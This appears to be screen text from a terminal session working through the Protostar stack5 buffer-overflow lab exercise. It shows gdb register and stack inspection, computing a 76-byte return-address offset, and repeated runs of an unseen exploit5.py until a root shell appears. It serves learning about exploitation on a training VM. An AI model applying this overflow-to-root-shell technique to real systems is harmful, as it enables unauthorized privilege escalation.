 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 6.92 GB 100 % Sat 4 Feb 14:02:45
1. user@protostar: /tmp (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /t... ⌘3
user@protostar: /opt/protostar/bin (ssh)
(gdb) info reg
eax 0xbffff750 -1073744048
ecx 0xbffff750 -1073744048
edx 0xb7fd9334 -1208118476
ebx 0xb7fd7ff4 -1208123404
esp 0xbffff7a0 0xbffff7a0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0xb7eadc00 0xb7eadc00 <__libc_start_main+112>
eflags 0x200246 [ PF ZF IF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) r < /tmp/txt
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < /tmp/txt
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x41414149
) at stack5/stack5.c:11
11 in stack5/stack5.c
(gdb) x/8x $esp
0xbffff79c: 0xbffff7a0 0xcccccccc 0xbffff800 0xbffff84c
0xbffff7ac: 0xb7fe1848 0xbffff800 0xffffffff 0xb7ffeff4
(gdb) si
Cannot access memory at address 0x41414145
(gdb) x/8x $esp
0xbffff7a0: 0xcccccccc 0xbffff800 0xbffff84c 0xb7fe1848
0xbffff7b0: 0xbffff800 0xffffffff 0xb7ffeff4 0x08048232
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff7a1 in ?? ()
(gdb)
13:40:11 - meshx: ~ (Python)
[ 13:40:11 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
>>> 0xbffff79c-0xbffff750
76
>>> print "A"*76
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>>
KeyboardInterrupt
>>>
user@protostar: /tmp
user@protostar:/tmp$ python exploit5.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py | /opt/protostar/bin/stack5
Illegal instruction
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py | /opt/protostar/bin/stack5
Trace/breakpoint trap
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ vim exploit5.py
user@protostar:/tmp$ python exploit5.py > exploit5
user@protostar:/tmp$ cat exploit5 - | /opt/protostar/bin/stack5
d
sh: d: not found
whoami
root